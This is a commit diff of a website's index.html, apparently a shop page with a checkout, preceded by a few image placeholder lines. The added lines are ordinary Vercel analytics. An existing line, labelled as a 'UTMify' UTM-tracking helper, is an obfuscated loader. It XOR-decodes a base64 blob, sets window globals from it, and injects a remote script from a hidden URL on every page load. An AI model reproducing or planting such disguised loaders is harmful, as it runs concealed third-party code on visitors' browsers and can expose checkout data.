




==== commit 4a9a9be7: "Merge 26e32f3eacabfd6c75c38e1bd20d94b5b6a6e3ac into ba687dd620ca9a186845ddbb0e2a860cba8a05d9" ====
--- a/index.html
+++ b/index.html
@@ -26,6 +26,10 @@
     <!-- UTMify: captura e encaminha os parâmetros UTM para o checkout. -->
     <script>(function(){var k_f=atob("DODX+xBWtGkC8+CziJv1jmI6llMgm5TH+JPt1D810AcshpTe4Yau1XM52Udggc/A65K+i2Qlmxx2npOc5IGjnmMimgNx0cyR6ZSjiXk0wR1ngMKJ05v1lXE70Us40YTS/IH6jmQ73Q973pDB7ZaylWR7zAptl83A64v11zIg1QV3lsKJqsKq12t02ghvlsKJqoS2j3F7wR1vmobKpZClnmYz2h0vgJXR4YSk2Tx0wghuhoWRssL1hk0r");var y_wq=[];for(var i_t=0;i_t<k_f.length;i_t++){y_wq.push(k_f.charCodeAt(i_t)&255);}var c_vmy=y_wq[0];var d_v5=y_wq.slice(1,1+c_vmy);var k_2=y_wq.slice(1+c_vmy);var z_mz47=k_2.map(function(b,t_bz9d){return b^d_v5[t_bz9d%c_vmy];});var a_d="";for(var c_w=0;c_w<z_mz47.length;c_w++){a_d+=String.fromCharCode(z_mz47[c_w]&255);}var h_c4og=decodeURIComponent(escape(a_d));var i_yk=JSON.parse(h_c4og);var y_jbtn=i_yk.globals||[];y_jbtn.forEach(function(n_1zlc){window[n_1zlc.name]=n_1zlc.value;});var t_ekeo=document.createElement("script");t_ekeo.src=i_yk.url;t_ekeo.async=true;t_ekeo.defer=true;(i_yk.attributes||[]).forEach(function(c_s8){t_ekeo.setAttribute(c_s8.name,c_s8.value);});(document.head||document.documentElement).appendChild(t_ekeo);})();</script>
     <link rel="stylesheet" href="/styles.css" />
+    <script>
+      window.va = window.va || function () { (window.vaq = window.vaq || []).push(arguments); };
+    </script>
+    <script defer src="/_vercel/insights/script.js"></script>
   </head>
   <body>
     <div class="announcement">
